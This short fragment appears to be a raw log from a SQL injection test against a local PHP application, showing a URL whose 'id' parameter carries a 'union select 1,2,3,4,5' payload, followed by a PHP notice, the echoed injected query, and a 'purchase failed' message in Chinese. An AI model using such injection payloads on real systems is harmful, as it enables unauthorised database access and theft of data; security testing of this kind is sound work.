 127.0.0.1:8081/sqqyw/php/v144.php?api=ok&u=1&p=1&id=1%20union%20select%201,2,3,4,5#
Notice: Undefined index: s in D:\phpstudy\PHPTutorial\WWW\sqqyw\php\v144.php on line 25
SELECT * FROM `yw` WHERE `id` =1 union select 1,2,3,4,5 LIMIT 0 , 1SELECT * FROM `yw` WHERE `id` =1 union select 1,2,3,4,5 LIMIT 0 , 1SELECT * FROM `yw`
`id` =1 union select 1,2,3,4,5 LIMIT 0 , 1购买失败